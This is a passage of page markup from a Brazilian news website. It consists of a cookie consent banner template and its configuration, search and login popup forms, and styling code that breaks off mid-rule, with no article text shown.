<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch 